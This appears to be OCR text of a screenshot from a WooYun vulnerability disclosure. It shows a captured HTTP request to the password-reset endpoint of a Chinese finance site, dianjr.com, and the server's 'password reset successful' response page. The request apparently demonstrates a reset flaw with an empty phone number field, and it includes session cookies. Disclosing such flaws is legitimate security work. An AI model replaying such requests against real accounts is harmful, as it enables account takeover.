 Raw Params Headers Hex
POST /user/forgetpwd/restpwd HTTP/1.1
Host: www.dianjr.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0) Gecko/20100101
Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://www.dianjr.com/user/forgetpwd
Content-Length: 93
Cookie: __dianjinrong__=fk9juugbql24ikfs5dk6apbf52;
Hm_lvt_5b0fa86d198aa4396f80107739146016=1435332469;
Hm_lpvt_5b0fa86d198aa4396f80107739146016=1435332985;
Hm_lvt_07d9d185b08899dfde4392ec951a6715=1435332469;
Hm_lpvt_07d9d185b08899dfde4392ec951a6715=1435332985
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
password=123456a&repasswd=123456a&phonenum= &token=72d4a87c3ce6ee36d081dae
89a0ee154
Raw Headers Hex HTML Render
<dd>身份验证</dd>
</dl>
<dl class="blue_dl" style="left:50%">
<dt>2</dt>
<dd>重置密码</dd>
</dl>
<dl class="blue_dl" style="left:88%">
<dt>3</dt>
<dd>完成</dd>
</dl>
</div>
</div>
<div class="revise_phone_conent_ok revise_mail_conent_ok">
<img src="/Public/finance/images/account/flowpathok.png"
/>恭喜您，登录密码找回成功! <p><label
class="js_countdown_time">5</label>秒后将自动跳转到登录页面 |<a
href="/user/login">点击返回登录页</a></p>
</div>
</div>
</div>
</div>
<script type="text/javascript">
$(function(){
var ok_status = "1";
if(ok_status == '1'){
var time = 6;
var interval_timer = null;
var $js_countdown_time = $('.js_countdown_time');
interval_timer = setInterval(function(){
time--;
$js_countdown_time.html(time);
if( time<=1 ){
clearInterval(time);
location.href = '/user/login';
}
},1000);
www.wooyun.org